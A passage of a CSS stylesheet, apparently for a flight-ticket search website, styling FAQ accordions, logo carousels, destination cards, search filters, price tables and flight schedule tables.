  animation-delay: 0.5s;
}
ul li:nth-of-type(2) {
  animation-delay: 0.75s;
}
ul li:nth-of-type(3) {
  animation-delay: 1s;
}
ul li:last-of-type {
  padding-bottom: 0;
}
.faq ul li i {
  position: relative;
  transform: translate(-6px, 0);
    display: inline-block;
    width: 7px;
    height: 4px;
    background: url(../images/icons/answer-span.png) no-repeat;
    margin: 0 0 0 2px;
}
.faq ul li i:before, ul li i:after {
  content: "";
  position: absolute;
  background-color: #ff6873;
  width: 3px;
  height: 9px;
    display: none;
}
.faq ul li i:before {
  transform: translate(-2px, 0) rotate(45deg);
}
.faq ul li i:after {
  transform: translate(2px, 0) rotate(-45deg);
}
.faq ul li input[type=checkbox] {
  position: absolute;
  cursor: pointer;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0;
}
.faq ul li input[type=checkbox]:checked ~ .answer, .faq ul li input[type=checkbox]:checked ~ p{
  margin-top: 0;
  max-height: 0;
  opacity: 0;
  transform: translate(0, 50%);
}
.faq ul li input[type=checkbox]:checked ~ i:before {
  transform: translate(2px, 0) rotate(45deg);
}
.faq ul li input[type=checkbox]:checked ~ i:after {
  transform: translate(-2px, 0) rotate(-45deg);
}

@keyframes flipdown {
  0% {
    opacity: 0;
    transform-origin: top center;
    transform: rotateX(-90deg);
  }
  5% {
    opacity: 1;
  }
  80% {
    transform: rotateX(8deg);
  }
  83% {
    transform: rotateX(6deg);
  }
  92% {
    transform: rotateX(-3deg);
  }
  100% {
    transform-origin: top center;
    transform: rotateX(0deg);
  }
}
.answer-title{
    font-size: 24px;
    font-family: 'Open Sans Semibold';
    padding: 30px 0;
}
.necessary{
    width: 285px;
    padding: 20px 8px 20px 20px;
    border: 1px solid #99ac1a;
    border-left: 10px solid #99ac1a;
    margin: 10px 10px 10px 0;
    display: inline-block;
    vertical-align: top;
    min-height: 240px;
}
.necessary-title{
    font-size: 14px;
    font-family: 'Open Sans Bold';
}
.necessary-description{
    font-size: 14px;
}
.necessary-description a{
    color: #1b3f02;
}
/* FAQ */
.helpful-hints-title{
    font-size: 36px;
    text-align: center;
    margin: 0 0 45px 0;
}
.helpful-hints-title span{
    display: block;
    font-size: 14px;
}
.articl{
    width: 420px;
    min-height: 400px;
    padding: 20px 30px;
    float: left;
    position: relative;
    box-shadow: 0 2px 4px #c7c7c7;
    margin: 0 0 30px 0;
}
.articl:nth-child(2n){
    float: right;
}
.articl img{
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 0;
}
.articl-title{
    font-family: 'Open Sans Bold';
    font-size: 18px;
    position: relative;
    z-index: 1;
}
.articl-description{
    font-size: 14px;
    line-height: 20px;
    position: relative;
    z-index: 1;
}
.article-green{
    border-top: 10px solid #99ac1a;
}
.article-orange{
    border-top: 10px solid #db4a03;
}
.article-purple{
    border-top: 10px solid #ac1a58;
}
.article-blue{
    border-top: 10px solid #1b3f02;
}
.more-articles{
    text-align: center;
    margin: 50px 0 50px 0;
}
.more-articles a, .index-button{
    display: inline-block;
    font-size: 14px;
    color: #1b3f02;
    border: 1px solid #1b3f02;
    text-decoration: none;
    text-transform: uppercase;
    padding: 26px 100px;
}
.index-button{
    border: 1px solid #fff;
    color: #fff;
}
.more-articles a:hover, .index-button:hover{
    background: #1b3f02;
    color: #fff;
}
.answer-title2{
    font-family: 'Open Sans Semibold';
    margin: 30px 0;
    font-size: 20px;
    line-height: 22px;
}
.faq2{
    overflow: hidden;
}
.faq2-left{
    width: 570px;
    float: left;
    padding: 0 0 0 50px;
    position: relative;
}
.faq2-left:after{
    content: "";
    width: 34px;
    height: 25px;
    background: url(../images/icons/faq2-left.png) no-repeat;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}
.faq2-main-text{
    font-size: 14px;
    line-height: 22px;
}
.faq2-main-text span{
    font-family: 'Open Sans Bold';
    font-size: 24px;
}
.faq2-right{
    width: 350px;
    float: right;
}
.the-golden-rules{
    background: #f4f4f4;
    padding: 30px 30px 60px 30px;
}
.the-golden-rules-title{
    font-family: 'Open Sans Bold';
    font-size: 24px;
}
.rule{
    overflow: hidden;
    margin: 20px 0 0 0;
}
.rule-number{
    width: 55px;
    float: left;
}
.rule-number span{
    font-size: 13px;
    color: #fff;
    display: inline-block;
    width: 40px;
    text-align: center;
    background: #1b3f02;
    padding: 11px 0;
}
.rule-text{
    width: 235px;
    float: left;
}
.faq2{
    margin: 40px 0;
}
.faq2 .answer p img{
    display: block;
}
.faq2 .answer ul li, .ul-yellow-point li{
    padding: 0 0 0 50px;
    position: relative;
    font-size: 14px;
    line-height: 22px;
    font-family: 'PT Sans Caption', sans-serif;
}
.faq2 .answer ul li:after, .ul-yellow-point li:after{
    content: "";
    width: 16px;
    height: 16px;
    border-radius: 50%;
    display: block;
    position: absolute;
    left: 20px;
    top: 3px;
    background: #ac1a58;
}
.faq2 .answer ol {
    list-style: none;
    padding: 0;
    margin: 0;
}
.faq2 .answer ol li{
    font-family: 'Open Sans';
    position: relative;
    padding: 0 0 0 50px;
    font-size: 14px;
    line-height: 22px;
}
.faq2 .answer ol li:before {
    counter-increment: myCounter;
    content:counter(myCounter)".";
    display: inline-block;
    text-align: center;
    color: #ac1a58;
    font-family: 'Open Sans Bold';
    font-size: 18px;
    position: absolute;
    left: 20px;
    top: 0;
}
.specials a:hover{
    background: #0f3a82;
}
/* Слайдер с логотипами */
#wrapper {
	width: 960px;
	margin: 100px auto 0;
	padding-top: 0;
}
#wrapper .d-carousel ul li {
	background: none;
	background-color: #1f1f1f;
	-webkit-box-shadow: 0px 1px 2px 0px #101010;
	-moz-box-shadow: 0px 1px 2px 0px #101010;
	box-shadow: 0px 1px 2px 0px #101010;
	padding: 15px;
	width: 175px;
}
.jcarousel-direction-rtl {
	direction: rtl;
}
.d-carousel h4 {
	margin: 5px 0 5px 0;
}
.d-carousel .jcarousel-container {
	display: block;
	overflow: hidden;
	margin-bottom: 20px;
}
.d-carousel .jcarousel-item {
	width: 190px;
	height: 290px;
}
.d-carousel .jcarousel-container-horizontal {
	width: 870px;
	height: 325px;
	padding: 0 45px;
}
.d-carousel .jcarousel-item-horizontal {
	margin-left: 3px;
	margin-bottom: 3px;
	margin-top: 3px;
	margin-right: 11px;
}
.d-carousel .jcarousel-next-horizontal {
	position: absolute;
	top: 149px;
	right: 0;
	margin-right: 3px;
	width: 25px;
	height: 25px;
	cursor: pointer;
	background: transparent url(style/images/blog-arrows.jpg) no-repeat top right;
	-webkit-box-shadow: 0px 1px 2px 0px #101010;
	-moz-box-shadow: 0px 1px 2px 0px #101010;
	box-shadow: 0px 1px 2px 0px #101010;
}
.d-carousel .jcarousel-direction-rtl .jcarousel-next-horizontal {
	left: 5px;
	right: auto;
	background-image: url(style/images/blog-arrows.jpg);
}
.d-carousel .jcarousel-next-horizontal:hover {
	background-position: bottom right;
}
.d-carousel .jcarousel-prev-horizontal {
	position: absolute;
	top: 149px;
	left: 0;
	margin-left: 3px;
	width: 25px;
	height: 25px;
	cursor: pointer;
	background: transparent url(style/images/blog-arrows.jpg) no-repeat top left;
	-webkit-box-shadow: 0px 1px 2px 0px #101010;
	-moz-box-shadow: 0px 1px 2px 0px #101010;
	box-shadow: 0px 1px 2px 0px #101010;
}
.d-carousel .jcarousel-direction-rtl .jcarousel-prev-horizontal {
	left: auto;
	right: 5px;
	background-image: url(style/images/blog-arrows.jpg);
}
.d-carousel .jcarousel-prev-horizontal:hover {
	background-position: bottom left;
}
#wrapper .d-carousel ul li{
    float: left;
}
/* Слайдер с логотипами */
.index-slide .index-title{
    text-align: center;
    font-size: 48px;
    color: #fff;
    margin: 90px 0 60px 0;
}
.index-slide .index-title span{
    font-family: 'Open Sans Bold';
}
.index-slide #slideshowCont {
	float:left;
	width: 100%;
	overflow:scroll;
	position:relative;

}
.index-slide #slideShow {
	padding: 0 0px;
	width: 100%;
	height: inherit;
	float: left;
}
.index-slide #slideShow ul{
	list-style:none;
	margin:0;
	padding:0;
	width:1900px;
	margin-left:58px;
}
.index-slide #slideShow ul li {
	float:left;
	background:url(/images/jquerySlideImages/slideBG.png); /* IE places a white background around the images, not sure why, but this fixes it*/
}
.index-slide #slideShow ul li div{
	float:left;
    margin: 0 16px;
}

.index-slide #slideShow ul li div p{
	margin:0;
	padding:0;
	width:120px;
	background:url(/images/jquerySlideImages/imgFooterBG.png) repeat-x;
	text-align:center;
	color:#5e8387;
	text-transform:uppercase;
	padding:2px 0px;
	font-size:12px;

}
/* Слайдер с логотипами */
.index-slide{
    width: 1000px;
    margin: 0 auto;
    padding: 0 0 100px 0;
}
.index-slide-title{
    font-size: 24px;
    color: #fff;
    text-align: center;
    margin: 40px auto;
}
.index-next, .index-last{
    width: 25px;
    height: 45px;
    display: block;
    position: absolute;
    top: 50%;
    margin: -22.5px 0 0 0;
    background: url(../images/icons/next-last.png) no-repeat;
    cursor: pointer;
    z-index: 10;
}
.index-last{
    right: 0;
    left: inherit;
    background-position: -25px 0;
}
.index-title{
    text-align: center;
    font-size: 48px;
    color: #fff;
    padding: 80px 0 50px 0;
}
.index-title span{
    font-family: 'Open Sans Bold';
}
.most-popular-destinations-title{
    font-size: 36px;
    text-align: center;
    padding: 55px 0 45px 0;
}
.most-popular-destinations-block{
    width: 320px;
    float: left;
    margin: 0 6.5px;
}

.most-popular-destinations-block a{
    text-decoration: none;
    color: #fff;
}

.most-popular-destinations-img{
    margin: 0 0 -100px 0;
}
.most-popular-destinations-block-title{
    text-align: center;
    color: #fff;
    font-size: 28px;
    font-family: 'Open Sans Bold';
    padding: 13px 0;
}
.most-popular-destinations-block-title span{
    font-family: 'Open Sans Light';
    font-size: 14px;
    display: block;
}
.most-popular-destinations-block-title{
    position: relative;
    z-index: 1;
}
.most-popular-destinations-block-yellow .most-popular-destinations-block-title{
    background: url(../images/icons/most-popular-destinations-block-title-yellow.png);
}
.most-popular-destinations-block-orange .most-popular-destinations-block-title{
    background: url(../images/icons/most-popular-destinations-block-title-orange.png);
}
.most-popular-destinations-block-green .most-popular-destinations-block-title{
    background: url(../images/icons/most-popular-destinations-block-title-green.png);
}
.most-popular-destinations-description{
    padding: 10px 20px;
    position: relative;
    z-index: 1;
}
.most-popular-destinations-block-yellow .most-popular-destinations-description{
    background: #ac1a58;
}
.most-popular-destinations-block-orange .most-popular-destinations-description{
    background: #db4a03;
}
.most-popular-destinations-block-green .most-popular-destinations-description{
    background: #99ac1a;
}
.most-popular-destinations-block-line{
    font-family: 'Open Sans';
    font-size: 14px;
    color: #fff;
    line-height: 24px;
    overflow: hidden;
    padding: 2px 0;
}
.most-popular-destinations-block-line span{
    font-family: 'Open Sans Bold';
    float: right;
    display: block;
}
.most-popular-destinations-block-line a{
    text-decoration: none;
    color: #fff;
}
.most-popular-destinations-block-line a:hover{
    text-decoration: underline;
    color: #fff;
}
.most-popular-destinations-block:first-child{
    margin: 0;
}
.most-popular-destinations-p{
    font-size: 14px;
    font-family: 'Open Sans';
    text-align: center;
    padding: 45px 0;
}
.index-aviabilety-pro{
    width: 100%;
    background: #426077;
}
.index-aviabilety-pro-title{
    font-size: 36px;
    color: #fff;
    text-align: center;
    padding: 50px 0;
}
.index-aviabilety-pro-content{
    width: 1000px;
    margin: 0 auto;
}
.index-aviabilety-pro-block{
   background: #fff none repeat scroll 0 0;
    float: left;
    margin: 0 5.5px;
    max-height: 400px;
    min-height: 400px;
    overflow: hidden;
    position: relative;
    width: 320px;
}
.index-aviabilety-pro-block:last-child{
    margin: 0;
}
.index-aviabilety-pro-block-title{
  font-size: 22px;
    padding: 20px 0 0;
    
    text-align: center;
    z-index: 1;
}
.index-aviabilety-pro-block-title span{
    font-family: 'Open Sans Bold';
}
.index-aviabilety-pro-block-title div{
    font-size: 14px;
    color: #5d297e;
}
.index-aviabilety-pro-block-img{
   bottom: 150px;
    position: absolute;
    width: 100%;
    z-index: 1;
}
.index-aviabilety-pro-block-img img{
    display: block;
    margin: 0 auto;
}
.index-aviabilety-pro-block-description{
   bottom: 70px;
    color: #000;
    font-size: 14px;
    padding: 0 20px 30px;
    position: absolute;
    z-index: 1;
}
.index-aviabilety-pro-block a{
    background: #99ac1a;
  bottom: 0;
    color: #fff;
    display: block;
    font-family: "Open Sans";
    font-size: 18px;
    padding: 20px 0;
    position: absolute;
    text-align: center;
    text-decoration: none;
    width: 100%;
    z-index: 1;
}
.index-aviabilety-pro-block a.index-aviabilety-pro-block-a-orange{
    background: #db4a03;
}
.index-aviabilety-pro-block a.index-aviabilety-pro-block-a-yellow{
    background: #ac1a58;
}
.index-aviabilety-pro-bottom{
    text-align: center;
    color: #fff;
    padding: 0 0 55px 0;
}
.index-aviabilety-pro-bottom p{
    margin: 30px 0;
}
.aviabilety-pro-it-is{
    width: 1000px;
    margin: 0 auto;
    padding: 50px 0;
}
.aviabilety-pro-it-is-title{
    text-align: center;
    font-size: 36px;
}
.aviabilety-pro-it-is-title span{
    display: block;
    font-family: 'Open Sans Semibold';
    font-size: 14px;
}
.aviabilety-pro-it-is-content{
    text-align: center;
}
.aviabilety-pro-it-is-block{
    display: inline-block;
    vertical-align: top;
    margin: 30px 15px 10px 15px;
}
.aviabilety-pro-it-is-block img{
    display: block;
    margin: 0 auto 20px auto;
}
.index-articl-title{
    font-size: 36px;
    color: #fff;
}
.index-articl{
    background: url(../images/index-articl.jpg) no-repeat;
    background-size: cover;
}
.index-articl-title{
    padding: 55px 0;
}
.index-articl-block{
    width: 1000px;
    margin: 0 auto;
}
.articl{
    background: #fff;
}
.index-articl .more-articles{
    margin: 0;
    padding: 50px 0;
}
.index-articl .more-articles a{
    color: #fff;
    border: 1px solid #fff;
}
.index-articl .articl{
    box-shadow: none;
}
.flight{
    font-size: 13px;
    color: #fff;
    text-decoration: none;
    position: relative;
    margin: 0 10px 0 16px;
    border-bottom: 1px dashed #fff;
}
.flight:after, .flight:before{
    width: 13px;
    height: 13px;
    display: block;
    content: "";
    position: absolute;
    top: 3px;
    left: -16px;
    background: url(../images/icons/update.png) no-repeat;
}
.flight:before{
    width: 7px;
    height: 4px;
    left: inherit;
    right: -10px;
    top: 10px;
    content: "";
    display: block;
    background: url(../images/icons/flight-before.png) no-repeat;
}
.kind-ticket:after{
    background: url(../images/icons/update2.png) no-repeat;
}
.kind-ticket{
    margin-left: 23px;
}
.form-bottom{
    padding: 10px 0 5px 0;
    clear: both;
}
.form-bottom .ui-button-text{
    font-size: 13px;
}
.form-bottom .ui-button{
    margin: 0 0 0 10px;
}
.search{
    background: #d9d9d9;
}
.search-block{
    width: 1000px;
    margin: 0 auto;
}
.search-block-left{
    width: 230px;
    float: left;
}
.search-fineshed{
    background: url(../images/icons/search-left-top.png) left no-repeat;
    font-size: 14px;
    height: 50px;
    padding: 10px 0 0 60px;
    margin: 10px 0 25px 0;
}
.search-fineshed a{
    color: #194da3;
    text-decoration: none;
}
.price-at-this-tickets{
    padding: 15px;
    background: #56453b;
    margin: 10px 0 10px 0;
}
.price-at-this-tickets span{
    font-family: 'Open Sans Bold';
    text-transform: uppercase;
    display: block;
    font-size: 14px;
    color: #fff;
}
.filter{
    background: #fff;
}
.filter-block{
    padding: 10px 15px 5px 15px;
    border-bottom: 1px solid #eeeeee;
}
.filter-block-title{
    font-size: 14px;
    font-family: 'Open Sans Bold';
}
.filter-block .ui-button{
    display: block;
    margin: 8px 0;
}
.filter-block .ui-button:after{
    background: url(../images/icons/checkbox-filter.jpg) no-repeat;
}
.filter-block .ui-button:hover:after, .filter-block .ui-state-active:after{
    background: url(../images/icons/checkbox.jpg) no-repeat;
}
.filter-block .ui-button-text{
    font-size: 13px;
    color: #000;
}
/* Ползунок */
.ui-slider{
    width: 100%;
    height: 2px;
    background: #c1bebc;
    position: relative;
    margin: 20px 0 12px 0;
}
.ui-slider-handle{
    width: 15px;
    height: 15px;
    display: block;
    background: url(../images/icons/ui-state-default.png) no-repeat;
    position: absolute;
    margin: -7.5px 0 0 -7.5px;
}
.ui-slider-range{
    display: block;
    position: absolute;
    background: #ae1f5c;
    height: 2px;
}
#amount, #amount2, #amount3, #amount4, #amount5, #amount6, #amount7, #amount8, #amount9, #amount10{
    font-family: 'Open Sans';
    border: none;
    font-size: 12px;
    color: #ae1f5c;
    background: none;
}
.voyage-title{
    font-size: 14px;
    font-family: 'Open Sans';
    position: relative;
    padding: 0 0 0 25px;
}
.plant-right:after, .plant-left:after{
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 15px;
    height: 13px;
    background: url(../images/icons/plants.png) no-repeat;
    display: block;
}
.plant-left:after{
    background-position: -15px 0;
}
.voyage-title-bottom{
    color: #6b6b6b;
    font-size: 13px;
    background: #dedede;
    display: inline-block;
    margin: 2px 0 0 25px;
    padding: 0 7px;
}
.voyage-date-left{
    font-size: 13px;
    font-family: 'Open Sans';
    padding: 10px 0 0 0;
}
.voyage-date-left a{
    color: #ae1f5c;
    display: inline-block;
    border-bottom: 1px dashed #ae1f5c;
    text-decoration: none;
}
.voyage-date-left a:hover{
    border: 0;
    padding: 0 0 1px 0;
}
.filter-menu a{
    display: block;
    font-size: 14px;
    color: #000;
    font-family: 'Open Sans Bold';
    padding: 20px 15px;
    border-bottom: 1px solid #eeeeee;
    text-decoration: none;
    position: relative;
}
.filter-menu a:after{
    content: "";
    width: 6px;
    height: 11px;
    background: url(../images/icons/filter-menu-a.png) no-repeat;
    display: block;
    position: absolute;
    right: 15px;
    top: 23px;
}
.search-block-right{
    width: 755px;
    float: right;
}
.search-block-right-top{
    font-size: 18px;
    font-family: 'Open Sans';
    padding: 25px 0;
}
.search-block-right-top span.bold{
    font-family: 'Open Sans Bold';
}
.search-block-right-top a{
    color: #000;
    text-decoration: none;
    border-bottom: 1px dotted #000;
    display: inline-block;
    position: relative;
}
.search-block-right-top a:hover{
    border: 0;
    padding: 0 0 1px 0;
}
.search-block-right-top a:after{
    content: "";
    width: 11px;
    height: 6px;
    display: block;
    position: absolute;
    right: -15px;
    top: 12px;
    background: url(../images/icons/search-block-right-top-a.png) no-repeat;
}
.rate{
    position: relative;
    width: 245px;
    background: #bd0a0a;
    padding: 0 0 0 0;
    float: left;
}
.rate2{
    background: #db4a03;
    margin: 0 0 0 9px;
}
.rate3{
    margin: 0;
    background: #99ac1a;
    float: right;
}
.rate img{
    position: absolute;
    top: 50%;
    right: 0;
    margin: -22px 0 0 0;
}
.rate-title{
    font-size: 14px;
    color: #fff;
    font-family: 'Open Sans Bold';
    text-transform: uppercase;
    padding: 10px 0 0 15px;
    position: relative;
    z-index: 1;
}
.rate-title span{
    display: block;
    text-transform: none;
    font-family: 'Open Sans';
    padding: 4px 0 12px 0;
}
.rate-price{
    position: absolute;
    right: 10px;
    font-family: 'Open Sans Bold';
    font-size: 24px;
    color: #fff;
    top: 50%;
    margin: -16.5px 0 0 0;
    z-index: 1;
}
.rate-price span{
    font-family: 'Open Sans';
    font-size: 14.86px;
}
.rates{
    margin: 20px 0 0 0;
}
.search-product{
    overflow: hidden;
    background: #fff;
    position: relative;
    margin: 20px 0 0 0;
}
.search-product:after{
    content: "";
    width: 170px;
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #cde8f1;
}
.search-left-product{
    width: 585px;
    background: #fff;
    background-position: 85px 0;
    position: relative;
    z-index: 1;
    float: left;
}
.search-left-product:after{
    content: "";
    width: 213px;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 80px;
    z-index: -1;
    background: #fff url(../images/search-block.png) left top repeat-y;
}
.search-left-product .there{
    display: inline-block;
    font-family: 'Open Sans Bold';
    font-size: 9px;
    text-transform: uppercase;
    position: relative;
    padding: 0;
    margin: 0;
}
.search-left-product .there:after{
    content: "";
    position: absolute;
    top: 0px;
    right: -20px;
    width: 15px;
    height: 13px;
    background: url(../images/icons/plants.png) no-repeat;
    display: block;
}
.search-left-product-date{
    font-family: 'Open Sans';
    font-size: 12px;
    color: #555555;
}
.search-left-product-date span{
    display: block;
}
.search-block-line{
    overflow: hidden;
    padding: 12px 0;
}
.search-block-line-td1{
    width: 75px;
    padding: 0 0 0 15px;
    float: left;
}
.search-block-line-td2{
    width: 215px;
    font-family: 'Open Sans';
    font-size: 12px;
    float: left;
}
.search-block-line:nth-child(1n){
    border-bottom: 1px dotted #bababa;
}
.search-block-line .search-block-line-td2{
    width: 130px;
    padding: 18px 0 0 85px;
}
.search-block-line:nth-child(2n) .search-block-line-td2{
    width: 130px;
    padding: 18px 20px 0 65px;
}
.search-block-line-td3{
    width: 80px;
    border-right: 1px solid #c1bebc;
    float: left;
    font-size: 14.54px;
    font-family: 'Open Sans Bold';
    text-align: right;
    padding: 0 9px 0 0;
    margin: 10px 0 0 0;
}
.search-block-line-td3 span{
    display: block;
    font-family: 'Open Sans';
    font-size: 12px;
    color: #555555;
}
.slide-time{
    position: relative;
    margin: 5px 0;
}
.slide-time-bg{
    width: 100%;
    height: 2px;
    background: #ac1a58;
}
.search-block-line-td4{
    text-align: center;
    width: 90px;
    margin: 7px 5px 0 5px;
    float: left;
    font-size: 12px;
    color: #555555;
    border-right: 1px solid #c1bebc;
    padding: 0 5px 0 0;
}
.slide-time-range-left, .slide-time-range-right{
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #ac1a58;
    position: absolute;
    top: 50%;
    margin: -3.5px 0 0 0;
    cursor: pointer;
}
.slide-time-range-left{
    left: 0;
}
.slide-time-range-right{
    right: 0;
}
.search-block-line-td5{
    float: left;
    font-size: 12px;
    color: #555555;
    width: 80px;
    padding: 10px 0 0 2px;
}
.search-block-line-td5 span{
    display: block;
    font-family: 'Open Sans Bold';
    font-size: 14.56px;
    color: #000;
}
.search-product-menu{
    background: #fff;
}
.search-product-menu a{
    font-size: 12px;
    color: #000;
    display: inline-block;
    vertical-align: top;
    font-family: 'Open Sans Semibold';
    line-height: 36px;
    border-left: 1px solid #c1bebc;
    margin: 10px 0;
    padding: 0 14px 0 14px;
}
.search-product-menu a span{
    line-height: normal;
    display: inline-block;
    vertical-align: middle;
    text-decoration: underline;
}
.search-product-menu a:hover, .search-product-menu a.active{
    padding: 10px 14px 10px 7px;
    margin: 0;
    border-left: 8px solid #1b3f02;
    color: #1b3f02;
    text-decoration: none;
}
.search-product-menu a:hover span, .search-product-menu a.active span{
    text-decoration: none;
}
.search-right-product{
    width: 170px;
    height: 100%;
    background: #cde8f1;
    float: left;
    position: relative;
    z-index: 1;
}
.search-right-product-bottom{
    position: absolute;
    top: 20px;
    right: 25px;
    font-size: 12px;
    font-family: 'Open Sans';
}
.search-right-product-text{
    padding: 70px 20px 0 0;
    text-align: right;
}
.search-right-product-price{
    font-family: 'Open Sans Bold';
    font-size: 30px;
}
.search-right-product-price span{
    font-size: 24px;
    font-family: 'Open Sans';
}
.kind{
    font-size: 14px;
    text-transform: uppercase;
    font-family: 'Open Sans';
    position: relative;
}
.kind span{
    position: relative;
    display: inline-block;
}
.kind span:after{
    content: "";
    display: block;
    position: absolute;
    left: -23px;
    width: 15px;
    height: 13px;
    top: 3px;
    background: url(../images/icons/user.png) no-repeat;
}
.search-right-product-text a{
    font-size: 12px;
    color: #1b3f02;
    text-decoration: none;
    border-bottom: 1px dashed #1b3f02;
    font-family: 'Open Sans';
}
.search-right-product-text a:hover{
    border: 0;
}
.search-right-product a.button{
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Open Sans Semibold';
    background: #1b3f02;
    border-bottom: 2px solid #0f3a82;
    margin: 20px 0 0 20px;
    padding: 9.5px 0;
}
.search-right-product-text a.button:hover{
    background: #0f3a82
}
.search-block-more{
    font-size: 14px;
    color: #1b3f02;
    border: 1px solid #1b3f02;
    text-decoration: none;
    padding: 26px 68px;
    display: inline-block;
    margin: 20px 0;
    text-transform: uppercase;
}
.search-block-more:hover{
    color: #fff;
    background: #1b3f02
}
.look-too{
    margin: 30px 0;
}
.look-too-title{
    font-size: 14px;
    font-family: 'Open Sans Semibold';
    margin: 15px 0;
}
.look-too a{
    display: block;
    font-family: 'Open Sans';
    font-size: 14px;
    color: #1b3f02;
}
.infomation{
    margin: 0 0 30px 0;
}
.infomation-title{
    font-size: 24px;
    font-family: 'Open Sans Semibold';
    padding: 0 0 25px 0;
}
.price-tickets-title{

}
.price-tickets-tr{
    overflow: hidden;
}
.price-tickets-tr-red, .schedule-tr-red{
    background: #fdeee6;
}
.price-tickets-tr-gray, .schedule-tr-gray{
    background: #f2f2f2;
}
.price-tickets-td, .price-tickets-td2, .price-tickets-td3{
    width: 33.33%;
    float: left;
    font-family: 'PT Sans Caption', sans-serif;
    min-height: 2px;
    line-height: 48px;
}
.price-tickets-td, .price-tickets-td2, .price-tickets-td3{
    width: 30.33%;
    padding: 0 0 0 3%;
    font-size: 14px;
}
.price-tickets-td3 .from-price, .price-tickets-td3 .from-price-middle, .price-tickets-td3 .from-price-right{
    display: inline-block;
    vertical-align: bottom;
    font-family: 'Open Sans Bold';
    font-size: 11px;
    color: #1b3f02;
}
.price-tickets-td3 .from-price-middle{
    font-size: 17.39px;
}
.price-tickets-td3 .from-price-right{
    font-size: 12.41px;
    vertical-align: bottom;
}
.price-tickets-th{
    width: 100%;
    overflow: hidden;
}
.price-tickets-th1, .price-tickets-th2, .price-tickets-th3{
    width: 30.33%;
    float: left;
    padding: 16.5px 0 16.5px 3%;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    font-family: 'Open Sans Semibold';
}
.price-tickets-th1{
    background: #1b3f02;
}
.price-tickets-th2{
    background: #db4a03;
}
.price-tickets-th3{
    background: #99ac1a;
}
.price-tickets-title{
    margin: 25px 0;
    font-size: 24px;
    font-family: 'Open Sans Semibold';
}
.the-cheapest-ticket{
    background: #cfdff9;
    position: relative;
    padding: 31px 50px 31px 85px;
    font-family: 'Open Sans';
    font-size: 14px;
    position: relative;
}
.the-cheapest-ticket:after{
    content: "";
    width: 35px;
    height: 35px;
    display: block;
    position: absolute;
    background: url(../images/icons/ticket.png) no-repeat;
    left: 25px;
    top: 50%;
    margin: -17.5px 0 0 0;
}
.the-cheapest-ticket span{
    font-family: 'Open Sans Bold';
}
.the-cheapest-ticket a{
    color: #1b3f02
}
.schedule-table{
    border-bottom: 4px solid #1b3f02;
}
.schedule-title{
    font-size: 18px;
    font-family: 'Open Sans Semibold';
}
.schedule-th{
    overflow: hidden;
    background: #1b3f02;
}
.schedule-tr{
    overflow: hidden;
	text-align:center;
}
.schedule-th-td, .schedule-td{
    float: left;
    color: #fff;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Open Sans Semibold';
    position: relative;
    padding: 17.5px 0;
}
.zag_te{
   
    color: #fff;
    font-size: 14px;
text-align:center;
    text-transform: uppercase;
    font-family: 'Open Sans Semibold';

    padding: 17.5px 0;
}
.schedule-td{
    color: #000;
    font-family: 'Open Sans';
    float: none;
    display: table-cell;
    vertical-align: middle;
    text-transform: none;
}
.schedule-td .search-left-button{
  display: inline-block;
    float: none;
    margin: 0 0 0 20px;
    min-width: 130px;
    position: absolute;
    right: 0;
}
.schedule-th-td1, .schedule-td1{
    padding: 17.5px 0 17.5px 5px;
    width: 20%;
	text-align:center;
}
.schedule-th-td2, .schedule-td2{
    width: 15%;
	text-align:center;
    padding: 17.5px 0 17.5px 25px;
}
.schedule-th-td2:after{
    content: "";
    width: 15%;
    height: 13px;
    background: url(../images/icons/white-plant.png) no-repeat;
    display: block;
    position: absolute;
    top: 50%;
    margin: -6.5px 0 0 0;
    left: 0;
}
.fly_b{
 
    background: url(../images/icons/white-plant.png) no-repeat left 15px;
  
}
.schedule-th-td3, .schedule-td3{
    width: 15%;
	text-align:center;
}
.schedule-th-td4, .schedule-td4{
    width: 15%;
	text-align:center;
}
.schedule-th-td5, .schedule-td5{
    width: 20%;
	text-align:center;
}
.schedule-th-td6, .schedule-td6{
    width: 15%;
	text-align:center;
}

.schedule-title{
    margin: 20px 0;
}
.airports-content{
    overflow: hidden;
}
.price-change-title{
    font-size: 24px;
    font-family: 'Open Sans Semibold';
    margin: 35px 0;
}
.price-change-block{
    overflow: hidden;
    position: relative;
}
.price-change-block-left{
    width: 200px;
    padding: 15px;
    background: #1b3f02;
    float: left;
}
.price-change-input-block{}
.price-change-input-block span{
    font-size: 12px;
    color: #fff;
    padding: 12px 0;
    display: block;
}
.price-change-input-block input{
    width: 175px;
}
.radio .ui-button{
    padding: 0 0 0 23px;
    display: block;
    margin: 8px 0 0 0;
}
.radio .ui-button:after{
    width: 13px;
    height: 13px;
    background: url(../images/icons/radio.png) no-repeat;
    top: 50%;
    margin: -5px 0 0 0;
}
.radio .ui-state-active:after{
    background-position: -13px 0;
}
.radio .ui-button-text{
    font-family: 'Open Sans';
    font-size: 13px;
}
.price-change-block-slide{
    margin: 20px 0 0 0;
}
.price-change-block-slide-title{
    font-size: 12px;
    color: #fff;
}
.price-change-block-slide #amount6{
    color: #fff;
}
.price-change-block-checkbox{
    width: 100%;
    padding: 12px 15px;
    margin: 0 0 0 -15px;
    border-top: 1px solid #3a72d0;
    border-bottom: 1px solid #3a72d0;
}
.select-menu-block{
    font-size: 12px;
    color: #fff;
}
.price-change-block-checkbox .ui-button-text{
    font-size: 14px;
}
.select-menu-block{
    padding: 10px 0 0 0;
}
.ui-selectmenu-button {
    display: inline-block;
    overflow: hidden;
    position: relative;
    text-decoration: none;
    cursor: pointer;
}
.ui-selectmenu-button{
    vertical-align: bottom;
    position: relative;
}
.ui-selectmenu-button .ui-icon{
    width: 7px;
    height: 4px;
    background: url(../images/icons/selectmenu.png) no-repeat;
    display: block;
    position: absolute;
    right: 15px;
    top: 50%;
    margin: -2px 0 0 0;
}
.ui-selectmenu-button span.ui-selectmenu-text {
    font-size: 14px;
}
.ui-selectmenu-menu{
    display: none;
}
.ui-selectmenu-open{
    display: block;
    position: absolute;
